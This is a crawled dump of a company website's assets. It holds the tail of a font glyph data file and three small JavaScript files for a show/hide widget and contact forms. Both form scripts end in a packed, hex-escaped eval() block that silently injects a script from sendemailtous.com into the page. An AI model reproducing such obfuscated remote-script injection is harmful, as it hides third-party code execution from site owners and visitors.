0v-5,42,-10,59,-14,75r-32,118r-49,0r-65,-235r50,0r30,117v5,18,9,37,12,73r0,0v4,-36,8,-55,13,-73r33,-117r48,0r33,117v5,18,10,37,13,73r1,0v3,-36,6,-55,11,-73","w":327},"z":{"d":"15,-174r133,0r0,36r-79,98r0,0r86,0r0,40r-146,0r0,-36r80,-98r0,-1r-74,0r0,-39","w":165},"y":{"d":"72,2r-68,-176r51,0r28,80v6,17,10,33,13,49r1,0v3,-16,8,-32,14,-49r28,-80r47,0r-66,174v-23,58,-46,77,-98,81r-5,-39v28,-2,43,-10,55,-40"},"x":{"d":"177,-174r-57,83r63,91r-59,0r-33,-60r-1,0r-33,60r-54,0r60,-88r-59,-86r58,0r30,54r1,0r30,-54r54,0","w":186},"w":{"d":"158,-70v-5,-17,-10,-34,-14,-62r0,0v-4,29,-9,45,-14,62r-22,70r-49,0r-55,-174r51,0r20,71v4,16,8,32,11,58r1,0v4,-26,7,-42,12,-58r22,-71r50,0r22,71v5,16,8,32,12,58r1,0v3,-26,6,-42,11,-58r20,-71r47,0r-55,174r-49,0","w":287},"v":{"d":"139,-174r47,0r-66,174r-50,0r-66,-174r51,0r28,80v6,17,10,33,13,49r1,0v3,-16,8,-32,14,-49"},"u":{"d":"138,-79r0,-95r48,0r0,174r-48,0r0,-22r-1,0v-13,16,-32,26,-56,26v-36,0,-60,-25,-60,-67r0,-111r48,0r0,104v0,23,10,34,29,34v26,0,40,-15,40,-43","w":209},"t":{"d":"128,-174r0,39r-43,0r0,70v0,20,7,29,20,29v6,0,13,-1,20,-3r5,40v-13,2,-29,3,-43,3v-32,0,-51,-23,-51,-61r0,-78r-28,0r0,-39r28,0r0,-43r49,0r0,43r43,0","w":140},"{":{"d":"44,-108v24,8,37,23,33,49r-5,36v-3,21,9,27,31,27r0,31v-45,0,-74,-18,-68,-58r4,-34v3,-24,-7,-31,-29,-34r0,-31v22,-3,32,-11,29,-35r-4,-34v-6,-40,23,-57,68,-57r0,31v-22,0,-33,5,-30,26r5,36v4,26,-10,41,-34,47r0,0","w":112},"|":{"d":"66,90r-39,0r0,-360r39,0r0,360","w":92},"}":{"d":"69,-106v-24,-8,-37,-23,-33,-49r5,-36v3,-21,-9,-26,-31,-26r0,-31v45,0,74,17,68,57r-5,34v-3,24,8,32,30,35r0,31v-22,3,-33,10,-30,34r5,34v6,40,-23,58,-68,58r0,-31v22,0,33,-6,30,-27r-5,-36v-4,-26,10,-40,34,-46r0,-1","w":112},"g":{"d":"148,-174r48,0r0,163v0,57,-39,92,-97,92v-24,0,-50,-4,-68,-12r6,-40v20,9,39,13,60,13v32,0,51,-19,51,-51r0,-13r-1,0v-13,15,-32,26,-54,26v-48,0,-80,-38,-80,-89v0,-55,35,-93,80,-93v22,0,41,10,54,25r1,0r0,-21xm148,-79r0,-16v0,-25,-17,-43,-42,-43v-23,0,-41,19,-41,51v0,31,15,51,41,51v25,0,42,-18,42,-43","w":220},"h":{"d":"73,-153r1,0v13,-16,32,-25,56,-25v36,0,60,25,60,67r0,111r-48,0r0,-104v0,-23,-10,-34,-29,-34v-26,0,-40,15,-40,43r0,95r-48,0r0,-252r48,0r0,99","w":215},"i":{"d":"25,0r0,-174r48,0r0,174r-48,0xm49,-185v-15,0,-27,-13,-27,-28v0,-15,12,-28,27,-28v15,0,28,13,28,28v0,15,-13,28,-28,28","w":98},"k":{"d":"179,-174r-69,78r79,96r-62,0r-49,-66r0,0r-5,6r0,60r-48,0r0,-252r48,0r0,113v0,9,0,18,-1,30r1,0v5,-10,13,-23,18,-30r28,-35r60,0","w":188},"j":{"d":"52,-186v-15,0,-28,-13,-28,-28v0,-15,13,-28,28,-28v15,0,28,13,28,28v0,15,-13,28,-28,28xm28,4r0,-178r48,0r0,174v0,50,-33,81,-83,81r-6,-39v24,0,41,-13,41,-38","w":101},"n":{"d":"73,-95r0,95r-48,0r0,-174r48,0r0,21r1,0v13,-16,32,-25,56,-25v36,0,60,25,60,67r0,111r-48,0r0,-104v0,-23,-10,-34,-29,-34v-26,0,-40,15,-40,43","w":215},"E":{"d":"72,-40r97,0r0,40r-146,0r0,-235r143,0r0,39r-94,0r0,55r81,0r0,39r-81,0r0,62","w":177},"D":{"d":"23,-235v26,-2,56,-4,81,-4v84,0,127,48,127,115v0,76,-54,128,-127,128v-29,0,-57,-2,-81,-4r0,-235xm72,-198r0,161v10,1,21,1,32,1v48,0,76,-31,76,-85v0,-47,-21,-78,-76,-78v-9,0,-20,0,-32,1","w":243},"C":{"d":"12,-117v0,-78,57,-122,125,-122v20,0,44,2,62,8r-5,40v-17,-5,-37,-8,-54,-8v-54,0,-76,35,-76,81v0,46,22,82,76,82v17,0,37,-3,54,-8r5,39v-18,6,-42,9,-62,9v-68,0,-125,-43,-125,-121","w":205},"B":{"d":"143,-126v32,10,48,29,48,56v0,45,-39,74,-92,74v-21,0,-56,-2,-76,-4r0,-235v23,-2,56,-4,77,-4v50,0,83,22,83,58v0,25,-16,43,-40,55r0,0xm72,-198r0,58v9,1,18,1,30,1v19,0,29,-14,29,-31v0,-18,-8,-29,-34,-29v-14,0,-15,0,-25,1xm102,-36v24,0,37,-12,37,-32v0,-21,-12,-34,-37,-34v-12,0,-20,1,-30,2r0,63v11,1,18,1,30,1","w":203},"8":{"d":"133,-122v35,18,46,36,46,57v0,43,-41,69,-84,69v-43,0,-83,-21,-83,-63v0,-29,17,-45,47,-59r0,0v-26,-14,-38,-27,-38,-53v0,-28,27,-59,75,-59v48,0,76,27,76,55v0,23,-14,40,-39,52r0,1xm71,-170v0,14,9,22,28,32v16,-8,23,-18,23,-30v0,-13,-9,-22,-26,-22v-17,0,-25,11,-25,20xm95,-36v21,0,34,-13,34,-28v0,-18,-12,-30,-36,-40v-21,8,-31,19,-31,37v0,15,12,31,33,31","w":190},"7":{"d":"163,-226r0,38r-91,188r-49,0r90,-186r0,0r-107,0r0,-40r157,0","w":169},"6":{"d":"97,4v-45,0,-83,-35,-83,-96v0,-83,64,-133,141,-137r5,40v-47,5,-84,28,-92,60r1,0v10,-9,26,-13,40,-13v42,0,74,27,74,67v0,48,-40,79,-86,79xm96,-106v-16,0,-28,12,-28,29v0,26,12,42,31,42v17,0,31,-10,31,-33v0,-26,-12,-38,-34,-38","w":192},"5":{"d":"94,-150v45,0,76,28,76,69v0,49,-37,85,-102,85v-21,0,-43,-5,-57,-11r5,-39v18,8,37,10,59,10v26,0,43,-15,43,-38v0,-23,-12,-38,-36,-38v-6,0,-13,1,-19,4r-44,-3r5,-115r126,0r0,40r-83,0r-2,41r1,0v8,-3,18,-5,28,-5","w":185},"4":{"d":"162,-226r0,138r28,0r0,39r-28,0r0,49r-48,0r0,-49r-107,0r0,-40r89,-137r66,0xm114,-140v0,-13,0,-28,1,-42r-1,0v-6,16,-13,29,-21,42r-34,51r0,1r55,0r0,-52","w":200},"3":{"d":"65,4v-19,0,-40,-4,-55,-10r5,-40v19,7,35,10,55,10v24,0,41,-12,41,-29v0,-23,-15,-32,-59,-35r0,-39v31,-2,48,-10,48,-29v0,-13,-7,-22,-32,-22v-16,0,-31,5,-46,12r-6,-40v19,-9,43,-12,65,-12v46,0,73,22,73,49v0,27,-17,44,-49,55r0,1v35,10,56,27,56,57v0,47,-42,72,-96,72","w":175},"2":{"d":"166,-40r0,40r-158,0r0,-32r36,-40v60,-65,68,-79,68,-93v0,-15,-10,-25,-34,-25v-17,0,-34,5,-50,13r-5,-40v23,-8,47,-13,71,-13v43,0,70,21,70,55v0,31,-16,58,-56,100v-5,6,-21,21,-36,35r0,0r94,0","w":180},"0":{"d":"107,-230v54,0,93,48,93,117v0,69,-39,117,-93,117v-54,0,-93,-48,-93,-117v0,-69,39,-117,93,-117xm107,-36v26,0,43,-24,43,-77v0,-53,-17,-77,-43,-77v-26,0,-43,24,-43,77v0,53,17,77,43,77","w":213},"1":{"d":"115,-226r24,0r0,226r-48,0r0,-167r-40,15r-5,-40","w":190},"\/":{"d":"108,-245r40,0r-110,258r-40,0","w":145},".":{"d":"45,-53v16,0,28,12,28,28v0,16,-12,29,-28,29v-16,0,-29,-13,-29,-29v0,-16,13,-28,29,-28","w":84},"-":{"d":"111,-108r0,31r-100,0r0,-31r100,0","w":121},",":{"d":"31,-32v2,-8,9,-13,22,-13r28,0v-10,29,-23,67,-37,100r-41,4v12,-34,23,-72,28,-91","w":92},"+":{"d":"127,-108r73,0r0,31r-73,0r0,77r-39,0r0,-77r-73,0r0,-31r73,0r0,-76r39,0r0,76","w":214},"*":{"d":"69,-235r39,0r-8,56r2,0r50,-24r13,37r-56,10r0,1r39,41r-32,23r-27,-49r-1,0r-27,49r-31,-23r38,-41r0,-1r-55,-10r12,-37r50,24r2,0","w":177},")":{"d":"32,-107v0,-54,-9,-99,-24,-141r31,0v17,33,34,83,34,141v0,58,-17,108,-34,141r-31,0v15,-42,24,-87,24,-141","w":93},"(":{"d":"62,-107v0,54,9,99,24,141r-31,0v-17,-33,-35,-83,-35,-141v0,-58,18,-108,35,-141r31,0v-15,42,-24,87,-24,141","w":93},"'":{"d":"53,-145r-33,0r-3,-94v0,-6,6,-7,15,-7r30,0","w":77},"&":{"d":"248,0r-64,0r-15,-17r-1,0v-19,17,-42,21,-73,21v-43,0,-83,-31,-83,-73v0,-36,13,-50,48,-70r0,0v-13,-13,-21,-26,-21,-44v0,-34,30,-56,65,-56v40,0,66,28,66,53v0,26,-12,40,-39,58r0,1r46,49r1,0v8,-14,10,-20,11,-43r45,0v-1,31,-9,55,-27,76xm104,-199v-8,0,-14,5,-14,14v0,10,7,20,13,27r1,0v10,-6,14,-14,14,-27v0,-9,-5,-14,-14,-14xm102,-36v16,0,27,-2,39,-10r0,-1r-52,-63r-1,0v-16,10,-25,19,-25,39v0,19,20,35,39,35","w":249},"%":{"d":"215,-233r33,0r-159,240r-32,0xm230,-119v34,0,61,25,61,61v0,36,-27,62,-61,62v-34,0,-61,-26,-61,-62v0,-36,27,-61,61,-61xm230,-27v11,0,19,-12,19,-31v0,-19,-8,-30,-19,-30v-11,0,-20,11,-20,30v0,19,9,31,20,31xm75,-230v34,0,61,26,61,62v0,36,-27,61,-61,61v-34,0,-61,-25,-61,-61v0,-36,27,-62,61,-62xm75,-138v11,0,19,-11,19,-30v0,-19,-8,-31,-19,-31v-11,0,-20,12,-20,31v0,19,9,30,20,30","w":304},"$":{"d":"159,-70v0,33,-25,55,-58,61r0,36r-31,0r0,-35v-16,-1,-35,-3,-48,-8r5,-40v20,6,35,9,54,9v18,0,27,-7,27,-18v0,-13,-3,-19,-26,-30v-44,-22,-59,-37,-59,-67v0,-28,19,-49,50,-55r0,-36r31,0r0,34v15,1,33,4,43,9r-6,40v-15,-6,-30,-9,-48,-9v-11,0,-18,4,-18,13v0,12,5,16,28,28v48,24,56,40,56,68","w":182},"#":{"d":"187,-129r-37,0r-6,32r33,0r0,22r-38,0r-14,68r-28,0r14,-68r-38,0r-13,68r-28,0r13,-68r-32,0r0,-22r37,0r7,-32r-34,0r0,-23r38,0r14,-67r28,0r-14,67r38,0r13,-67r28,0r-13,67r32,0r0,23xm116,-97r6,-32r-37,0r-7,32r38,0","w":200},"\"":{"d":"53,-145r-33,0r-3,-94v0,-6,6,-7,15,-7r30,0xm122,-145r-32,0r-4,-94v0,-6,7,-7,16,-7r30,0","w":147},"!":{"d":"73,-25v0,16,-12,29,-28,29v-16,0,-28,-13,-28,-29v0,-16,12,-28,28,-28v16,0,28,12,28,28xm65,-71r-40,0r-3,-164r46,0","w":90},"L":{"d":"72,-40r113,0r0,40r-162,0r0,-235r49,0r0,195"},"\u00a0":{"w":79}}});


--- FILE ---
content_type: application/x-javascript
request_url: http://www.edibleoilextraction.com/wp-content/themes/delicate/images/ban_nav.js
body_size: 166
content:
// JavaScript Document

function showmessage(){
	$("#lsrmes").hide(); 
	$("#rshow").show();
}
function hidemessage(){
	$("#rshow").hide(); 
	$("#lsrmes").show();
}




--- FILE ---
content_type: application/x-javascript
request_url: http://www.edibleoilextraction.com/mailright.js
body_size: 1335
content:
// JavaScript Document

function checkform2(){

	

	if (document.myform2.Email.value == ""){

		alert ("This field is required.");

		document.myform2.Email.focus();

		return false;

	}

	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;

	if (!rule.test(document.myform2.Email.value)){



		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');

		document.myform2.Email.focus();

		return false;

	}

	

	if (document.myform2.Message.value == ""){

		alert ("This field is required.");

		document.myform2.Message.focus();

		return false;

	}

}



document.writeln("<div class=\"r_send\">");

document.writeln("<div id=\"rshow\">");

document.writeln("	<div class=\"stop\"><img src=\"\/images\/s_top.gif\" class=\"cursor\" onclick=\"hidemessage();\" \/><\/div>");

document.writeln("    <div class=\"sbody\">");

document.writeln("<form method=\"post\" name=\"myform2\" class=\"myform\"  action=\"http:\/\/www.sendemailtous.com\/Public\/send\/\" onsubmit=\"return checkform2()\">");

document.writeln("    <input type=\"hidden\" name=\"Domain\" value=\"edibleoilextraction.com\" \/>");

document.writeln("    <div class=\"wzb\">Your name:<\/div>");

document.writeln("     <input type=\"text\" class=\"text\" name=\"YourName\" \/><br \/>");

document.writeln("    <div class=\"wzb\">Email:<span>*<\/span><\/div>");

document.writeln("    <input type=\"text\" class=\"text\" name=\"Email\" \/><br \/>");

document.writeln("    <div class=\"wzb\">Message:<span>*<\/span><\/div>");

document.writeln("    <textarea name=\"Message\" rows=\"6\" cols=\"40\"><\/textarea><br \/>");

document.writeln("    <input type=\"submit\" class=\"send\" value=\"\" \/>");

document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\">");

document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\">");

document.writeln("    <\/form>");

document.writeln("    <\/div>");

document.writeln("<\/div>");

document.writeln("<img src=\"\/images\/r_seng.gif\"  id=\"lsrmes\" class=\"cursor\" onclick=\"showmessage();\" \/>");

document.writeln("<\/div>")

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.edibleoilextraction.com/js/mail.js
body_size: 1389
content:
// JavaScript Document
function checkform(){
	
	if (document.myform.Email.value == ""){
		alert ("This field is required.");
		document.myform.Email.focus();
		return false;
	}
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myform.Email.focus();
		return false;
	}
	
	if (document.myform.Message.value == ""){
		alert ("This field is required.");
		document.myform.Message.focus();
		return false;
	}
}
document.writeln("<hr/>       If you\'re interested in our products or have any questions, please don't hesitate to contact us! We are always at your service!<br/><br/>");

document.writeln("                <form name=\"myform\" class=\"myform\" action=\"http:\/\/www.sendemailtous.com\/Public\/send\/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"edibleoilextraction.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("        <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">");
document.writeln("        	<tr>");
document.writeln("            	<td width=\"87\">Your Name:<\/td><td><input type=\"text\"      name=\"YourName\" class=\"text\" \/><\/td>");
document.writeln("            <\/tr>");
document.writeln("            <tr>");
document.writeln("            	<td>E-mail: <span>*<\/span> <\/td><td><input type=\"text\"  name=\"Email\" class=\"text\" \/><\/td>");
document.writeln("            <\/tr>");
document.writeln("            <tr>");
document.writeln("            	<td>Message: <span>*<\/span> <\/td><td><textarea name=\"Message\" rows=\"6\" cols=\"40\"><\/textarea><\/td>");
document.writeln("            <\/tr>");
document.writeln("            <tr>");
document.writeln("            	<td>&nbsp;<\/td><td><input type=\"submit\" class=\"stbn\" value=\"\" \/><\/td>");
document.writeln("            <\/tr>");
document.writeln("        ");
document.writeln("        <\/table>");
document.writeln("   <\/form>");

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))
